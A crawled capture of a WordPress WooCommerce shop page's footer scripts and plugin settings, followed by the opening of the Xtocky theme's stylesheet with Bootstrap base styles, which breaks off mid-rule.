var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://luckystardubai.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://luckystardubai.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/bootstrap.min.js?ver=2.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/jqplugin.min.js?ver=2.2" id="jqplugin-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/background-check.min.js?ver=2.2" id="background-check-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.13.0" id="isotope-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/jquery.countdown.min.js?ver=2.2" id="countdown-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/jquery.debouncedresize.js?ver=2.2" id="debouncedresize-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/jquery.waypoints.js?ver=2.2" id="waypoints-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/lightgallery.min.js?ver=2.2" id="lightgallery-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/slick.min.js?ver=2.2" id="slick-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/chosen.min.js?ver=2.2" id="chosen-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/jquery-counterup.js?ver=2.2" id="counterup-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/sticky-kit.min.js?ver=2.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/plugins/jquery.chookie.min.js?ver=2.2" id="chookie-js"></script>
<script type="text/javascript" id="xtocky-main-js-extra">
/* <![CDATA[ */
var pikoAjax = {"ajaxurl":"https://luckystardubai.com/wp-admin/admin-ajax.php","nonce":"b411537e60","show_offcanvas":"body.single-product"};
var xtocky_global_message = {"compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to wishlist.","error":"An error occurred ,Please try again !"},"addcart":{"view":"View Cart","success":"has been added to cart","error":"An error occurred ,Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter valid Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","days":"Days","hours":"Hours","minutes":"Mins","seconds":"Secs"},"enable_sticky_header":"1"};
//# sourceURL=xtocky-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/themes/xtocky/assets/js/main.js?ver=2.2" id="xtocky-main-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//luckystardubai.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8abd6ba02b","remove_from_wishlist_nonce":"278fefb51b","reload_wishlist_and_adding_elem_nonce":"7f91309dfc","load_mobile_nonce":"8ce6b36ea7","delete_item_nonce":"1f43b0260b","save_title_nonce":"4c2cb095a6","save_privacy_nonce":"0e38f90e1d","load_fragments_nonce":"14ef505265"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://luckystardubai.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8abd6ba02b","remove_from_wishlist_nonce":"278fefb51b","reload_wishlist_and_adding_elem_nonce":"7f91309dfc","load_mobile_nonce":"8ce6b36ea7","delete_item_nonce":"1f43b0260b","save_title_nonce":"4c2cb095a6","save_privacy_nonce":"0e38f90e1d","load_fragments_nonce":"14ef505265"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://luckystardubai.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8abd6ba02b","remove_from_wishlist_nonce":"278fefb51b","reload_wishlist_and_adding_elem_nonce":"7f91309dfc","load_mobile_nonce":"8ce6b36ea7","delete_item_nonce":"1f43b0260b","save_title_nonce":"4c2cb095a6","save_privacy_nonce":"0e38f90e1d","load_fragments_nonce":"14ef505265"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://luckystardubai.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8abd6ba02b","remove_from_wishlist_nonce":"278fefb51b","reload_wishlist_and_adding_elem_nonce":"7f91309dfc","load_mobile_nonce":"8ce6b36ea7","delete_item_nonce":"1f43b0260b","save_title_nonce":"4c2cb095a6","save_privacy_nonce":"0e38f90e1d","load_fragments_nonce":"14ef505265"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://luckystardubai.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8abd6ba02b","remove_from_wishlist_nonce":"278fefb51b","reload_wishlist_and_adding_elem_nonce":"7f91309dfc","load_mobile_nonce":"8ce6b36ea7","delete_item_nonce":"1f43b0260b","save_title_nonce":"4c2cb095a6","save_privacy_nonce":"0e38f90e1d","load_fragments_nonce":"14ef505265"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://luckystardubai.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"8abd6ba02b","remove_from_wishlist_nonce":"278fefb51b","reload_wishlist_and_adding_elem_nonce":"7f91309dfc","load_mobile_nonce":"8ce6b36ea7","delete_item_nonce":"1f43b0260b","save_title_nonce":"4c2cb095a6","save_privacy_nonce":"0e38f90e1d","load_fragments_nonce":"14ef505265"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://luckystardubai.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"205f7e7396","remove":"4a572cf8da","reload":"3f433fcc0c"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://luckystardubai.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.7.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luckystardubai.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://luckystardubai.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://luckystardubai.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://luckystardubai.com/wp-content/themes/xtocky/style.css?ver=6.9
body_size: 92979
content:
/*!
Theme Name: Xtocky
Theme URI: http://themepiko.com/demo/stock/
Author: themepiko
Author URI: http://www.themepiko.com/
Description: Xtocky Premium WooCommerce Template.
Version: 2.2
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: two-columns, three-columns, four-columns, left-sidebar, right-sidebar,  custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: xtocky
*/
/*
========== 
Note: Do not edit this file. If you wish to add your own CSS we strongly recommend creating your own child theme, or installing a custom CSS plugin.
==========
--------------------------------------------------------------
>>> TABLE OF CONTENTS::
--------------------------------------------------------------
# plugins third party
# Typography
# Preloader
# theme base
    #Header
    #Login form
    #tabs layout
# Breadcrumb
# From icon
# Plugin fix
# wc single product
# override bs tabs
# banner & custom heading
# info icon box
# team members
# Portfolio
# widgets
#  product
#  Deal product
#  post type
    ## Posts and pages
    ## Comments
# wc single product
# wc base style
# comment
# ajax search
# contact
# 404
# Navigation
        ##Paginations
	## Links
	## Menus
# wp-defult
    ## Accessibility
    ## Alignments
    ## Clearings
    ## Captions
    ## Galleries
# footer
# instagram
# News latters
# coming soon page
# popup
# proggress bar
# open swtch

--------------------------------------------------------------*/
/*fixed variable*/
/** Font Face **/
@font-face {
  font-family: 'HelveticaNeue';
  src: url("../fonts/HelveticaNeue.eot");
  src: url("../fonts/HelveticaNeue.eot?#iefix") format("embedded-opentype"), url("../fonts/HelveticaNeue.woff2") format("woff2"), url("../fonts/HelveticaNeue.woff") format("woff"), url("../fonts/HelveticaNeue.ttf") format("truetype");
  font-style: normal;
}

@font-face {
  font-family: 'HelveticaNeue-Thin';
  src: url("../fonts/helveticaneue-thin.eot");
  src: url("../fonts/helveticaneue-thin.eot?#iefix") format("embedded-opentype"), url("../fonts/helveticaneue-thin.woff2") format("woff2"), url("../fonts/helveticaneue-thin.woff") format("woff"), url("../fonts/helveticaneue-thin.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'HelveticaNeue-Light';
  src: url("../fonts/HelveticaNeueLight.eot");
  src: url("../fonts/HelveticaNeueLight.eot?#iefix") format("embedded-opentype"), url("../fonts/HelveticaNeueLight.woff2") format("woff2"), url("../fonts/HelveticaNeueLight.woff") format("woff"), url("../fonts/HelveticaNeueLight.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'HelveticaNeue-Medium';
  src: url("../fonts/HelveticaNeue-Medium.eot");
  src: url("../fonts/HelveticaNeue-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/HelveticaNeue-Medium.woff2") format("woff2"), url("../fonts/HelveticaNeue-Medium.woff") format("woff"), url("../fonts/HelveticaNeue-Medium.ttf") format("truetype"), url("../fonts/HelveticaNeue-Medium.svg#HelveticaNeue-Medium") format("svg");
  font-weight: normal;
  font-style: normal;
}

/*---------------------------------------------
            Plugins
-----------------------------------------------*/
/* * Bootstrap v3.3.7 (http://getbootstrap.com)  || custom
* Copyright 2011-2016 Twitter, Inc.  
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
  -webkit-appearance: none;
  margin: 0;
}

input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {

  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " ("attr(href) ")";
  }

  abbr[title]:after {
    content: " ("attr(title) ")";
  }

  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .navbar {
    display: none;
  }

  .btn>.caret,
  .dropup>.btn>.caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }

  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  -webkit-tap-highlight-color: transparent;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  text-decoration: none;
}

a:hover,
a:focus {
  text-decoration: underline;
}

a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
